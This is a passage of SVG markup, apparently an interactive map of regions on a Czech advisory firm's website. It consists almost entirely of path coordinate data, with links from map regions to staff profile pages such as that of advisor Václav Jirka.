				h0.917h0.916h-0.916l0.916-0.916v0.916h0.917v-0.916l0,0l0,0h-0.917h0.917l-0.917-0.917l0,0h0.917h0.916l0,0h-0.916v-0.916l0,0l0,0
				l0,0l-0.917-0.917l0,0h0.917l0,0l0,0v-0.916l0,0h0.916h-0.916l0.916-0.916h-0.916h0.916v-0.917h-0.916v-0.916v0.916l-0.917-0.916
				h0.917h0.916l0,0h0.916l0,0v-0.917v-0.916l0.917,0.916l-0.917-1.833h0.917h0.916l0,0v-0.916l0,0v-0.917l0.917-0.916l0.916-0.916l0,0
				h0.917v-0.917l0,0l0,0h-0.917l0,0v-0.916h0.917v-0.917l0,0h0.916l0,0l0,0h0.916l0,0l-0.916-0.916l0,0l0.916,0.916l0.917-0.916l0,0
				h-0.917v-0.917h0.917l0,0l0,0l0,0v-0.916h0.916l0,0l0,0h0.917v-0.917l0.916,0.917l0.917-0.917v-0.916v-0.916v-0.917h0.916
				l-0.916-0.916h0.916l0,0v-0.917l0,0h0.917v-1.833v-0.916v-1.833v-0.916h0.916l0,0v-0.917l0,0l0.916-0.916l0.917,0.916h2.749h0.917
				v-0.916l0,0h0.916h-0.916l0,0v-1.833v0.916l0,0l0,0l0.916-0.916l0,0l0,0h0.916l0,0l0,0l-0.916-0.917h0.916l0,0l0,0h0.917
				l-0.917-0.916h0.917l0,0v0.916l0,0h0.916v-0.916l-0.916-0.916l0,0l0.916-0.917v0.917h0.917v-0.917l0,0l0.916-1.833l0.917,0.917
				v-0.917l0.916,0.917l0,0v0.916v-0.916l0,0h0.917l0,0l0,0l0.916,0.916l0,0v-0.916l0,0h0.916l0,0v0.916l0,0h0.917l0,0h0.916h0.917
				l0.916,0.917l0.917,0.916h0.916h0.917h0.916l0.916,0.916l0.917,0.917h-0.917l1.833,0.916h0.917l0.916,0.917l0.917-0.917l0,0
				l0.916,0.917v0.916l0.917,0.917v0.916l1.832,0.916h0.917v0.917l0.916,0.916l0.917,0.917l1.833-1.833l0.916,0.916h0.917l0.916,0.917
				v-0.917l0.916-0.916h0.917l0.916-1.833h0.917v0.916l1.833-3.665l0.916,0.916v-0.916l0.917-0.917l0,0l3.665,0.917l0.917,0.916
				l2.749,2.749l0.916,0.917l0,0v0.916l0.917,0.917h1.833l0,0l0.916-1.833l0.917,0.916l0.916-0.916l1.833-0.917l0,0h0.916l0,0h0.917
				h1.833l0,0l0.916-0.916v-0.916l0,0v-0.917h0.917v-0.916h0.916h0.916l0,0h0.917V499.7l0,0v-0.916h0.916v-0.917h0.917h0.916h1.833
				h1.833h0.916l0,0l0.917-0.916h1.833h0.916l0.917-0.916l0.916-0.917v-0.916l1.833-0.917h0.916l0.917-1.833l0,0l0.916-0.916v-0.917
				v-0.916l0.917-0.916l1.833-1.833l1.833-0.917l0,0v-0.916v-0.917h2.749h1.833l0,0l0,0h3.666h1.832h0.917l0.916,0.917l0.917-0.917
				h1.833v-2.749v-0.916l0.916-0.917v-0.916l0.917-0.917v-1.833v-0.916v-0.917v-0.916v-1.833l1.832-0.916v-1.833v-1.833v-0.916
				l0.917-0.917l0.916-0.916h0.917h0.916l0.917-0.917h0.916h0.916l1.833,0.917l0,0h0.917v-0.917l0.916-0.916h0.917v0.916l0.916,0.917
				h0.917l0,0h0.916h0.916l0,0h0.917v-0.917h1.833l1.833-0.916l0.916-0.917l0.916-0.916l0.917-0.917h0.916v-0.916v-0.916l0.917-0.917
				l0,0h0.916v-0.916l0,0l0,0v-0.917l0.917-1.833l0.916-1.833v-0.916l0.917-0.916l0,0v-1.833v-1.833v-0.917v-0.916l0,0l0,0v-0.917
				l0.916,0.917l0,0v-0.917l0,0v-0.916h-0.916l-0.917-0.916v-0.917v-0.916l1.833-0.917l-0.916-0.916l0.916-0.917l0.916-0.916
				l0.917-0.916l0,0l-0.917-1.833l0.917-4.583l0,0l0.916-1.832l0.917-0.917l0,0v-2.749h0.916v-0.917v-1.833l0,0l0,0h-0.916v-1.832
				v-1.833l0.916-0.917l0.917-0.916v-0.917l0.916-0.916l1.833-0.917h0.916v-0.916v-1.833v-0.916l0.917-0.917l0,0l0.916-0.916h0.917
				h0.916l0,0h0.917h1.833l0,0h1.832l0,0l1.833-0.917h0.917l0.916-0.916l0,0h0.917l0,0h1.833l0,0l0.916-0.917l0,0l0.916-0.916h1.833
				l0.917-1.833h0.916l3.666-0.916h0.916l1.833-0.917l0.917-2.749l0.916-0.916l1.833-0.917h-0.916v-0.916l0.916-0.917l0.917-0.916
				v-0.917v-2.749l-0.917-0.916v-0.917v-0.916v-0.917h0.917h0.916l2.749,0.917h1.833v-0.917l0.917-0.916l2.749-1.833l0,0v-0.917v-0.916
				l0.916-0.916l0,0l0.917-0.917h0.916l-0.916-0.916l0.916-0.917l0,0l0.917-0.916l0,0l1.832-1.833h0.917v-0.916l0,0v-0.917h0.916
				l0.917-0.916l0.916-0.917v-0.916l0,0v-0.917l-0.916-0.916v-0.917l-0.917-0.916l0.917-0.916h0.916v-0.917l0.917-0.916l0,0
				l0.916-0.917l1.833-0.916l0.916,0.916h0.917l0.916-0.916h0.917l0,0l0.916,0.916v0.917v0.916l0,0h0.917l0.916,0.917l1.833-0.917
				h0.916l0.917-0.916h0.916l0,0l0.917-0.917l0.916,0.917l0.917-0.917v-0.916l0.916,0.916h0.917v0.917h1.832h0.917h0.916h0.917
				l0.916,0.916l0,0l0.917,0.917l0,0l1.833,0.916l0.916-0.916l0.916,0.916v-0.916l1.833-0.917l0.917-1.833l1.833-0.916v0.916
				l0.916-0.916l0,0l1.833-0.917h2.749h0.917l0.916-0.916h0.917l0,0l0,0h-0.917l-0.916-0.917l0,0v-0.916h0.916v-0.916l0,0v-0.917h0.917
				h0.916v-2.749l0,0v-0.917l0,0l-0.916-0.916l0,0l-0.917-0.917h-0.916v-0.916v-0.916v-0.917v-0.916l-0.917-0.917l0.917-0.916v-0.917
				l0,0v-0.916h-0.917l-0.916-0.917v-0.916v-0.916v-0.917l-0.917-0.916l0.917-0.917l-0.917-1.833v-0.916h-0.916v-1.833v-0.916
				l-0.916-0.917l0.916-0.916v-0.917v-1.833v-0.916l-0.916-0.916h-0.917l-1.833-1.833l-1.833,0.916l0,0h-0.916v-0.916l-1.833,1.833
				h-0.916h-0.917l0,0v-0.917h-0.916v-0.916l-0.917,0.916l-0.916-0.916v0.916v-1.833l0,0v-0.916h-0.917v-0.917v-0.916l0,0l-0.916-0.917
				h-0.917l-1.832,0.917l0,0l-0.917-0.917l-0.916,0.917h-0.917v-1.833l0,0h-0.916l-0.917,0.916v-0.916h-0.916l-0.917-0.916l0,0
				l-0.916-0.917v-0.916l-0.916-0.917l0.916-0.916l-0.916-0.917l0.916-1.832l-0.916-0.917h-0.917l-0.916-0.916l0.916-0.917
				l-0.916-0.916v-1.833h-0.917v-1.833l-0.916-0.916l0,0l0.916-0.917l-1.833-1.833l0.917-0.916l-1.833-0.917v-1.833l0,0V293.5h-0.917
				v-0.917l-0.916-0.917l0,0v-0.917l0.916-0.917l0.917-0.916l0.916-0.917v-0.917l-0.916-0.917h0.916l0,0l0,0v-0.917h1.833l0,0v-0.917
				v-0.917h-0.916h-0.917h-1.833l0,0v-0.917l0,0l0,0v-0.917h-0.916l0,0l0,0l-0.916-0.916v-0.917h0.916v-0.917l0,0v-0.917l0.916-0.917
				v-0.917v-0.917l0,0v-0.917l0,0l0,0l-0.916-0.916h0.916l0,0v-0.917l-0.916-0.917l0,0l-1.833,0.917l-0.916-0.917l0,0l-0.917-0.917
				h-0.916l0.916,0.917h-0.916v0.917l0,0v0.917l0.916,0.916l0,0l-0.916,0.917l0,0l-0.917,0.917l0,0l0,0h-0.916l0,0l0,0h-0.917l0,0l0,0
				h-0.916h0.916h-0.916v-0.917h-0.916l0,0l0,0l0,0l0,0h-0.917l0,0l0,0h-0.916l0,0l0,0l0,0h-0.917v-0.917l-0.916-0.916l-1.833-0.917
				v-0.917l-1.833-0.917h-0.916l-0.917-0.917h-0.916v-1.833h-1.833v0.917h-1.833h-0.916h-1.833l0,0l-0.917-0.917h-1.833v-0.917
				l-2.749-0.916h-1.833l0,0l0,0v0.916v0.917h0.917h0.916l0,0l0.917,0.917l0,0h-0.917h-0.916v0.917h0.916l0,0l-0.916,0.917l0,0h-0.917
				v-0.917l0,0h-0.916l0.916,0.917l-0.916,0.917l-0.917,0.917h-0.916l-1.833-1.833l0,0v-0.917h-0.916l-0.917-0.917l-0.916-0.917l0,0
				v-0.917v-0.916v-0.917v-1.833v-0.917l-1.833-0.917v0.917l-1.833-0.917h-0.917h-0.916v-0.917l-1.833,0.917h-0.916l0,0l0,0h-0.917
				v-0.917v-0.917l0,0v-1.833v-0.917l-0.916-0.917v-0.917l0,0h-0.917v0.917h-0.916l0,0l-0.917-0.917l0,0h-0.916h-0.916l0,0h-0.917
				v0.917l0,0l0.917,0.917h-0.917v0.917l0,0l-0.916,0.916h-0.917l0,0v-0.916l-0.916-0.917l0,0l-0.917-0.917h-0.916v-0.917h-0.917v0.917
				h-0.916h-0.916l-0.917-0.917l-0.916-0.917v-0.917h-0.917v-0.917v-0.917l0,0l0.917-0.917v-0.916l0,0l0,0l0,0h-0.917l-0.916-1.833l0,0
				l0,0v-0.917v-0.917v-0.917l0,0l0,0h-0.917h-0.916l-0.917-0.917l0,0v-0.917l0,0h-0.916l0,0v-0.916l0,0l0,0h-0.916h-0.917l0,0v-0.917
				h-0.916l0,0v-0.917h-0.917l0,0l-0.916,0.917l-1.833,1.833h-0.916h-0.917l0,0l0.917,1.833l0,0l-0.917,0.917v0.917l0.917,0.917l0,0
				v0.917h0.916l0,0h0.916v-1.833l0,0h0.917h0.916l0,0h0.917l0,0h0.916l0,0v0.917v0.917l0,0l0,0v0.917l0,0l-0.916,0.916l0,0h0.916l0,0
				v0.917h-0.916v0.917h0.916v0.917h-0.916l0,0l-0.917-0.917l0,0h-1.833h-0.916h-0.916l0,0v-0.917h-0.917l0,0h-0.916h-0.917v0.917
				v0.917h-0.916l0,0H856l0,0h-0.916l0,0h-0.917h-0.916l0,0l-1.833,1.833l-0.916,1.833l-0.917,1.833h-0.916v0.917h-0.917h-0.916h-0.916
				l-1.833-0.917v0.917v-0.917l-0.917,0.917l-1.833,0.917l0,0l0,0l-0.916-1.833l0,0h-0.917l0,0l0,0l-0.916-0.916l0,0h-0.916v-0.917l0,0
				l0,0v-0.917h-0.917v0.917l-0.916-0.917l0,0v-0.917l0,0l0.916-0.917l0,0v-0.917h-0.916v-0.917h-0.917h-0.916h-0.917h-0.916v-0.917
				h-0.917l0,0v-0.917l0,0h-0.916l0,0l0,0l0,0h-0.916l0,0h-0.917v-0.916l0,0l-0.916-0.917h0.916l0,0v-0.917l0,0l0,0v-0.917l0,0h-0.916
				l0,0l0,0l0,0l0,0v-0.917h0.916l-0.916-0.917v-0.917v-0.917h-0.917l0,0l0,0v-0.916l0,0h-0.916l0,0v-0.917l0,0h0.916v-0.917h-0.916
				l0,0h0.916h-0.916l0,0l0,0v-0.917h-0.917l0,0l0.917-0.917h-0.917l0,0v-0.917l0,0l-0.916-0.917l0,0l0,0h-0.917l-0.916-0.917l0,0
				v-1.833l0,0l-0.916-1.833l-1.833-1.833l-1.833-0.917l0,0h-0.917h-0.916l0,0v0.917l-0.917,1.833l0,0l0,0l-1.832-0.917h-1.833v-0.917
				v-0.917l0,0l-0.917-0.917v-0.917l0,0V226.6l-1.833-0.917l-1.833-0.917l0,0h-0.916v-0.917l0,0v-0.917l-0.916-1.833h-0.917v-0.917
				l0.917-1.833v-0.917l0.916,0.917l0.916-0.917l0.917,0.917l0,0l0.916-0.917l1.833-0.917h2.75l1.832-0.917h0.917h0.916l0,0h0.917
				v-0.917h0.916h0.917l-0.917-0.917h0.917l0,0v-0.917l0,0v-0.917l0.916-0.916l0,0v-0.917h0.917l0,0l1.832,0.917h0.917l0.916-0.917
				h0.917l0,0v-0.917l0.916-0.917l-0.916-0.917v-0.917l0.916-1.833v-0.916l-1.833-1.833l-1.833-1.833l-1.832-0.917l0,0l0.916-0.917
				l-0.916-1.833l0.916-0.916l0,0l0.916-0.917v-0.917l0.917-0.917v-0.917l0,0l0.916-0.917l0,0l0,0l0,0l0.917-0.917h-0.917l0,0h-0.916
				h-0.917v-0.917h-0.916l0,0l-0.916-0.917v-0.916v-0.917l0,0l-0.917-0.917l0,0l-2.749-0.917h-1.833l0.916,1.833l0,0v1.833
				l-0.916,0.917h0.916v0.917l0,0h-0.916v0.917l-0.917,0.917h-0.916l0,0l-1.833,0.917v0.917l-0.916,0.917l0,0l-0.917,0.917
				l-3.666,1.833h-0.916l0,0h-0.916v-0.917h-0.917v-0.916l0,0l-0.916-0.917h-0.917l-0.916,0.917l0,0h-1.833v0.916h-0.916h-0.917h-0.916
				l-0.917-0.916h-0.916h-0.917l0,0h-1.833h-1.832l0,0h-1.833l-0.917,0.916h-0.916l0,0l-0.917,0.917l-0.916-0.917l0,0v0.917v0.917
				v0.917h-0.916l-0.917,0.917h-0.916h-0.917v-0.917v-0.917l-0.916-1.833l-0.917-1.833l-1.833,0.917v-0.917l-1.832-0.917h-1.833h-1.833
				l0,0v2.749v0.917l0,0h-0.917h-0.916l0,0h-0.917v-1.833v-0.917l-0.916-0.917l0,0l1.833-0.917l-0.917-0.917v-1.833l0.917-0.917v-0.917
				v-0.916h-0.917h-0.916l0.916-1.833h0.917v-0.917v-0.917l-3.666,0.917l-1.833,0.917h-0.916l-1.833,0.917l-2.749-0.917l-0.917-1.833
				h-0.916l-1.833-0.917l0,0l-0.917-1.833l-1.833-0.916l-1.832-1.833v-0.917l-1.833-0.917v-2.75v-0.916l0.916-0.917l0,0l-1.833-0.917
				h-0.916l0,0l-0.917,0.917h-1.833l-0.916,0.917h-0.916h-0.917l-1.833-1.833l-0.916-0.917h-1.833v-2.75h-0.916h-2.75l-0.916,0.917
				l-0.917-0.917h-2.749l-0.916-0.917l-0.917-0.917h-0.916l-0.917-1.833h-0.916l-0.917,0.917l-0.916-0.917l-0.916-0.917l-1.833,1.833
				h-1.833l0,0l-1.833-1.833l-1.833-1.833h-0.916l-1.833-0.917h-0.917v-0.917l-1.833-0.917l0,0l0,0h-0.916l-0.917,0.917l0,0h-0.916l0,0
				h-0.916l0,0v0.917v0.917l0,0h-0.917v0.917l0,0l-0.916,1.833v0.917l-0.917,0.916v0.917v0.917v-0.917l1.833,1.833l0,0l1.833,0.917
				h0.916v0.917l0.917,0.917h0.916l0,0v0.917l0.917,0.917v0.916l0.916,1.833h-0.916v0.917l0.916,0.917l0,0l0.917,2.75l0.916,0.916
				v0.917v0.917v0.917v0.917l0.917,0.917l0.916,0.917l0,0v0.917h1.833l0,0l0.916-0.917l0.917,1.833l0.916,0.917h0.917l0.916,0.917
				l0.917-0.917v0.917v0.917h0.916l0.916,1.833l0.917,0.917v0.917v0.917v0.916l-0.917,0.917l0,0v0.917l-0.916,0.917h-0.916v0.917
				l0.916,0.917h0.916l0,0v0.917v0.917l0,0l1.833,1.833l0,0l0,0l-0.916,0.917l-0.917,1.833L721.283,208.271z" />
			</a><a xlink:href="/o-nas/nasi-lide/jirka" xlink:title="Poradce: Václav Jirka"><path class="mapPath" stroke-linejoin="round" d="M547.158,353.987l-0.917-0.916h-1.833v-0.917
				h-0.916l-0.917,1.833l0.917,0.916l0,0v2.75h0.916l0,0v0.916h-0.916l-0.917,0.917l0,0l0,0l0,0v0.916v0.917l0,0h-0.916l-0.916,0.916
				l0,0l-0.917-0.916l-0.916-0.917l0,0h-0.917l-0.916-0.916l0,0v-0.917h-0.917v0.917l-0.916-0.917h0.916v-0.916l0,0l0,0v-0.917l0,0
				h-0.916l0,0l0,0h-0.917h-0.916h-0.916l0,0l0,0l0.916,0.917l-0.916,0.916l0,0l-1.833,1.833v0.917v0.916h-0.917v-0.916h-0.916v0.916
				l0,0v0.916l0,0h0.916v0.917l0,0v0.916l0,0l0,0l0.917,0.917l0,0l0,0l0,0l0.916,0.916l0,0l0,0h-0.916l0,0h-0.917h-0.916l0,0l0,0
				h-0.917v0.917v0.916l0,0h-0.916v-0.916l-0.916-0.917l0,0h-0.917l-0.916,0.917v-0.917h-0.917v-0.916l0,0l-0.916-0.917l-0.917-0.916
				v0.916l-0.916-0.916v0.916h-0.917h-0.916l-1.833,0.917h-0.916h-0.917l-0.916-0.917l-0.917-0.916l0,0l-0.916-0.917l0,0l-1.833-0.916
				h-0.917h-0.917l0,0v-0.916l0,0l0,0v-0.917l-0.917,0.917l0,0l0,0h-0.917l0,0h-0.916v0.916l0,0l-0.917,0.916l0,0h-0.917l0,0l0,0
				l-0.917-0.916l-0.917-0.916v-0.917l-0.917-0.916l0,0l-0.917-0.917l0,0l-0.917-0.916l0,0v-0.917l0,0h0.917l0,0v-0.916h0.917h-0.917
				v-0.917v-0.916h0.917l0,0v-0.916h0.917l-0.917-0.917l0,0v-0.916l0,0h0.917v-0.917l0,0h-0.917v0.917h-0.917v-0.917l0,0v-0.916
				l0.917-1.833l0,0l0,0l0.917-1.833h0.917h0.917v-0.916h0.917v-0.917h0.917l0,0l0,0l-0.917-0.916l0,0l0,0h-0.917v-0.917l0,0
				l0.917-0.916h-0.917l0,0l0,0l-0.917-0.917h-0.917l0,0v0.917h-0.917l0,0l0,0h-0.917v-0.917h-0.917l0,0h-0.916v-0.916h-0.917v-0.916
				l0,0l0,0l0.917-0.917l0,0h-0.917l0,0l0,0h-0.917v-0.916l-0.917,0.916v-0.916h-0.917v-0.917l0,0h-0.917l0,0l0,0v-0.916h-0.917v-0.917
				l0,0v0.917l0,0l0,0l-0.917,0.916v0.917h-0.916v0.916h-0.917v-0.916v0.916l-0.917-0.916l-0.917,0.916l0,0h-0.917h-0.917v-0.916
				h-0.917l0,0l0,0l-0.917,0.916l0,0h-0.917l0,0l0,0l-0.916,0.917l0,0l-0.917-0.917h-0.917h-0.917l0,0h-0.917v-0.916l0,0v-0.917h-0.917
				v-0.916l0,0l0.917-0.917l0,0v-0.916h-0.917l0,0l0.917-0.917v-0.916l0,0l-0.917-0.916l-0.917-0.917v-0.916l0,0v-0.917v-0.916h-1.833
				h-0.916l0,0h-0.917v0.916l0,0l-0.917-0.916v-0.917l0,0l-0.917-0.916l0,0l-0.917,0.916l0,0v0.917l-0.917-0.917l0,0l0,0v-0.916l0,0
				l0,0l-0.917-0.917h0.917v-0.916h-0.917v-0.916v-0.917v-0.916l0,0h-0.917h-0.916v-0.917l0,0h-0.917l0,0h-0.917v-1.833v0.917
				l-1.833-0.917l0,0h-0.917h-0.917l0,0v-0.916h-1.833l-1.833-0.916h-0.917l0,0l0.917-0.917h0.917l0,0h-1.833l0,0v-0.916h-0.917l0,0
				l-0.917-0.917h-0.917v-0.916h-0.917h0.917l0,0v-0.917l0,0l0,0l-0.917-0.916h-0.917h-0.916h-1.833l0.917-1.833l0,0l0,0l-0.917-0.916
				l-0.917,0.916l0,0l-0.917-0.916h0.917h0.917v-0.917h-0.917h-1.833l0,0v-1.833l0,0h-0.917l0,0l0,0h-0.917v-1.833l0,0l-0.917,0.917
				l0,0h-0.916v-0.917l0.916-0.916l0.917-0.917l0,0h-0.917l0,0l0.917-0.916h-0.917L443.599,299l-0.917,0.916l0,0L441.766,299l0,0
				l-0.917,0.916l-0.917,0.916h-0.917L438.1,299l-0.917-0.917h0.917v-1.833h-0.917l0,0l0,0l-0.916-0.916l0,0h0.916h0.917l0,0v-0.917
				l0,0l0,0v-0.916l-0.917,0.916v-0.916h-0.916l-1.833-0.917l0,0l0,0l0,0l0.917-0.917l-0.917-0.917v0.917l-0.917-0.917l0,0l0,0h-0.917
				l0,0l0,0h-0.917l0,0l0,0h-0.917l0,0v-0.917l-0.917-0.917v-0.916h-0.916v-0.917l0,0l-0.917-0.917h-0.917l0,0l0,0h-0.917l0,0v-0.917
				l-0.917-0.917v-0.917l-0.917,0.917v-0.917h0.917l-0.917-0.917l0,0h0.917v-0.917h0.917v0.917l0,0l0,0l0,0h0.917v-1.833l-0.917,0.916
				l-0.917-0.916l0,0v-1.833h-0.917h-2.75l0,0l-0.916,0.917l0,0v-0.917h-0.917l0,0h-0.917v-0.917l0,0h-0.917l0,0l0,0h-0.917l0,0v0.917
				l0,0l0,0h-0.917l0,0h-0.917v0.917v-0.917l-0.917,0.917h0.917l-0.917,0.917v0.916l0,0l-0.917,0.917h-0.916l-0.917-0.917h-0.917l0,0
				v-0.916l-0.917-0.917l0,0l-9.719-12.256l-0.843-0.896l-13.266-13.425l0,0l0,0l0,0v-0.917l0,0v-0.917h0.917l0,0l0,0v0.917h0.917l0,0
				v0.917l0.917-0.917v0.917l0,0l0,0h0.917v-0.917l0.917,0.917v0.917l0,0v0.917l0,0h0.916l0,0l0,0h0.917l0,0l0,0l0,0l0.917,0.917
				l0.917-0.917v0.917h0.917l0,0l0.917-0.917l0,0l0,0v-0.917h-0.917v-0.917l0,0l0,0h0.917v0.917l0,0v-0.917h0.917v0.917h0.917v-0.917
				v-0.917l0,0l0,0v-0.917h0.916l0,0l0,0v-0.917l0,0l0,0l-0.916-0.916v-0.917v-0.917v-0.917l0,0l0,0h0.916l0,0v-0.917h-0.916v-0.917
				l0.916-0.917h-0.916l0,0v-0.917l0,0l-0.917,0.917l0,0v-0.917l0,0l0,0l0,0v-0.916l0,0l0,0h0.917v-0.917l0,0l0,0l0.916-0.917h0.917
				l0,0l0.917-0.917h0.917h0.917h0.917v-0.917l0.917-0.917v-1.833v-0.917l0,0l-1.833-0.916l0,0l0,0h-0.917v-0.917h0.917h-0.917h-1.833
				l-0.917-0.917l0,0l0,0h-0.916l0,0v-2.75v-0.917l0,0l-1.833-0.917v0.917l-1.833-0.917l0,0l-0.917-0.917l-1.833,0.917l-1.833-0.917
				l-0.917-0.916v-0.917l0,0v-0.917h-0.917v-0.917h0.917l0.917-1.833l-1.833,0.917h-0.917l0,0h-0.917h-0.917l0,0l0,0h-0.917v-0.917
				h0.917l-0.917-0.917l-0.916-0.917l0,0h-0.917l0,0h-0.917l0,0l2.063-4.843l0.708-1.146l1.812-4.092l0.917,1.833l0.917-0.917l0,0
				h0.917l0,0l0,0l0,0l0.917-0.917l0,0l0.917,0.917h0.916h0.917l0,0l0.917,0.917l-1.833,0.916l0,0l0.917,0.917l0,0h0.917h0.917v-0.917
				h0.917h0.917v-0.916l0,0h0.917l0,0h0.917v-0.917l0,0v-0.917l0,0l0,0l0,0v-0.917l0,0v0.917h0.916l0,0l0,0h0.917h0.917v-0.917v-0.917
				l2.75,2.75h0.917l0,0l-0.917,0.917l0,0l0.917,1.833l0,0l0.917,0.917l0,0l0,0v0.917h0.917l0,0h1.833l0,0l1.833-0.917l0,0l0.917-0.917
				v-0.917l0.917-0.916l0.917-0.917l0.917-0.917l0.917-0.917l0,0l0,0l0,0v-0.917l-0.917-0.917v-0.917v-0.917l0.917-0.917v-0.916l0,0
				l0.916-0.917h0.917h1.833h0.917l0,0l0.917-0.917l0,0h-0.917l0,0l0.917-0.917l0,0h0.917l0,0v-0.917h-0.917v0.917h-0.917v-0.917l0,0
				l0,0l0,0l0,0v-0.917l0,0l0,0h0.917v0.917h0.917l0,0l0,0v-0.917v-0.917l0,0h0.917l0,0h0.916l0,0l0,0l0,0h0.917v0.917v-0.917l0,0
				h1.833l0,0l0,0l0.917,0.917l0.917,0.917v0.917h-0.917l0,0h0.917l0.917,0.917l0,0l0,0l0,0v0.917l0,0v0.917h-0.917l0,0l0,0
				l-0.917,0.916l0,0h-0.917l-0.917,0.917h-0.917h0.917v0.917l0,0h-0.917h0.917l0.917,0.917l0.917,0.917l0,0l0,0h0.917v-0.917h0.917
				l0,0v-0.917l0,0v-0.917h0.917v0.917v-0.917h0.916l0,0l0.917,0.917l0,0l0,0l0.917,0.917l0,0l0.917-0.917h1.833v-0.917v-0.917l0,0
				h0.917l0,0v-0.916l0,0l0,0h-0.917l0.917-0.917l0,0l0.917-0.917l0.917,0.917l0,0l0.916-0.917v0.917v-0.917l2.75,0.917h0.917l0,0
				h0.917l0,0h-0.917v-0.917h0.917h-0.917v-0.917v-0.917l0,0l0,0v-0.917l0,0l0,0v-0.917h0.917v-0.917l0.917-0.917v-0.916l0.917-0.917
				l0,0l-0.917-0.917l0,0l0,0h0.917l0,0l0,0v-0.917l0.917-0.917l0,0h-0.917l-0.917-0.917h0.917v-0.917l0.917,0.917l0,0l0,0h0.916
				v-0.917l0,0h0.917l0,0h0.917h0.917l0,0l0.917-0.917l0.917,0.917l0,0v-0.917l0,0v-0.916l0,0l-0.917-0.917l0,0l0,0h0.917h1.833l0,0
				v-0.917v-0.917h0.917h0.916l0,0l0,0h-0.916l-0.917-1.833v-0.917l1.833-0.917l0.917,0.917l0.917-0.917l0,0l1.833,0.917l0,0h0.917
				l0.917-0.917v-0.916l1.833-0.917v-0.917v-0.917l0,0l0,0l0.917-0.917l0,0h-0.917l-0.917-0.917l-0.916-0.917v-0.917l-0.917,0.917
				v-0.917l0,0h0.917v-0.917l0.916-0.916v-0.917l0.917,0.917v-0.917l0.917,0.917v-0.917l0,0v0.917h0.917v-0.917h0.917l0,0l-0.917-0.917
				l0,0l0,0v-0.917l0,0l0,0v-1.833h0.917h0.917l0,0l0,0l0,0h0.917v-0.917v-0.917l0.917-0.917v-1.833l0,0h-0.917h-0.917l0.917-0.917
				h-0.917l0,0v-0.917h0.917l0,0h-0.917h0.917l-0.917-0.917v-0.917v-0.917h-0.917v0.917l-0.917-0.917h-0.917v-0.917l0.917-0.916
				l-0.917-0.917h0.917v-0.917l0,0l0,0v-0.917l0,0l0,0l0,0v-0.917h0.917v-0.917h-0.917l-0.917-0.917l0,0l0,0l0.917-0.917l-0.917-0.916
				l-0.917-1.833h-0.917l0,0v-0.917l-0.916-0.917l1.833-0.917l0,0h0.917v-0.917l0.917,0.917v-0.917l0,0l0,0v-0.917l0,0h0.917l0,0
				v-0.917l-0.917-0.916l0,0h-0.917l-0.917-0.917l-0.917,0.917l0,0v-0.917l0,0l0,0h-1.833l-0.917-0.917l0,0v-1.833v-0.917v-0.917
				l-0.917,0.917v-0.917h0.917l-1.833-0.917l-0.917-0.917l0,0v-0.916l0.917,0.916v-0.916l0.917,0.916v-0.916h-0.917h0.917l0,0
				l0.917-0.917l0,0v-0.917l0,0l0,0v-0.917l0,0l0,0v-0.917l0,0v-0.917l0,0l0,0l0,0h0.917l0.917-0.917l0,0l0,0v-0.917l0,0h-0.917l0,0
				h0.917l0,0l0,0h0.916l0,0v-0.916v-0.917h0.917l-0.917-0.917h0.917v-0.917v-0.917l-0.917-6.415l-0.916-0.917v-0.917l0,0l0.916-0.917
				l0,0l-0.916-0.917l0,0v-0.917h0.916l-0.916-0.916l0,0h-0.917v-0.917h-0.917h0.917v-1.833l0,0l0,0v-0.917h0.917h-0.917h0.917
				l-0.917-0.917v-0.917v-0.917l0.917-1.833h-0.917l0.917-0.917l0,0l0,0l0.916-0.917h0.917v-0.917l0,0l-0.917-0.917l-0.916-0.917
				v-0.917h-0.917v-0.917h0.917l1.833-1.833v0.917l0.917-1.833h-0.917v-0.917h1.833l0,0l-0.917-0.917l0.917-0.917l0,0V87.3h0.917l0,0
				l0,0v-1.833l-1.833-1.833h-1.833l0,0v-0.917h-0.916l0.916-0.917v-0.917l0.917-1.833l0,0l0.917-0.916v-1.833l0.917-0.917h0.917V74.47
				v-1.833V71.72l1.833,0.917h0.917l0,0l1.833,0.917l0.917,0.917l0,0l0.917,0.917l0.917-0.917h0.917h0.917h0.917l0.917,0.917v0.917
				l0.917-0.917h1.833v0.917l3.666,0.917l2.75,1.833l0,0v-1.833l-0.917-1.833l-0.917-1.833h0.917l0.917-0.917l0.916-0.917l0.917-1.833
				h0.917l0.001-1.833h0.917h0.917l0,0l0,0l0,0h0.917v0.917l0,0l0,0l0,0h0.917l0,0l0,0h0.916l0,0l0,0l0,0v0.917l0.917-0.917v0.917l0,0
				l0,0h0.917l0,0l0.917,2.749h0.917v0.917v0.917v0.917v0.917h0.917l-0.917,0.917v0.917l0.917,0.917h-0.917l0.917,0.916h-0.917v0.917
				v0.917l0.917,0.917h-0.917l0.917,0.917l-0.917,0.917h0.917l-0.917,0.917l0.917,0.917h0.917l0,0h0.917h0.916l0.917-0.917l0.917-1.833
				l0.917-0.917v-0.917l0.917-0.917v-0.917l0,0h0.917l0.917-0.916l0,0h0.917l0.916,0.916v0.917h2.75v0.917h0.917l0.916,1.833h1.833
				h1.833l1.833,2.75l1.833-0.917h1.833h0.916l0.917,0.917h0.916l1.833-0.917l0.917,0.917h1.832l1.833,0.916l0.917,1.833l3.665,0.917
				h0.917h0.916l0.917,0.917h1.833l0.916,1.833v0.917l2.749,0.916h0.917h0.916h1.833v0.917l0.917-0.917l0.916-0.916h0.917h0.916h1.833
				h0.916l0.917-0.917l0.916-0.917h0.917l0.916-0.917h0.916l0,0l0.917,0.917l1.833,1.833l0,0v1.833v0.917v0.917l0,0l0,0l0.916,1.833
				l0.917,0.917v0.917h0.916v1.833l0.917,0.917v1.833v0.917v0.917v0.917l1.832,0.917h1.833l0,0v-0.917h0.917l1.833-0.917l0.916-0.917
				l0,0h0.917l0.916,0.917l0.916-0.917v-0.917h0.917l0,0l1.833-0.917h1.833h0.916l2.749,1.833l0,0v0.917v1.833h0.917l0,0v0.917
				l0.916,1.833v2.75h-0.916l0.916,0.917v1.833h1.833l0.917,0.916l-3.666,0.917v0.917l-1.833,1.833l0,0l2.749,0.917l0.917,0.917l0,0
				h0.916v0.917h0.917l0.916-0.917l0.917-1.833l1.347,0.351l1.402-0.351v-0.917v-0.917v-0.917l0.916-0.917v-0.916v-0.917v-0.917h0.917
				l0.916-0.917l0.917-0.917v-0.917h0.916h0.916v-0.917v-0.917h0.917h0.916v0.917h1.833l0,0h0.917l0.916,1.833l1.833-0.917l1.833,1.833
